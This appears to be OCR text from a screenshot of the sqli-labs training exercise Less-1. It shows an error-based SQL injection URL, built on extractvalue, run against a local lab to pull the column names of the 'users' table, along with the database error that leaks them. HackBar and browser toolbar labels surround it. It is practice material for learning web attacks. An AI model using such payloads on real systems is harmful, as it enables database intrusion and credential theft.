 Less-1 **Error Based- String**
127.0.0.1/sqli-labs/Less-1/index.php?id=2' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')))%23
130%
5
4
渗透师 网络安全从业... TideFinger 潮汐指纹 ... 长亭雷池 WAF 资产灯塔系统 高级首选项 HackTwo-FOFA 在线... Tsrc-src资产检索平台 CyberChef Online - Reverse Sh...
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-1/index.php?id=2%27%20and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users')))%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"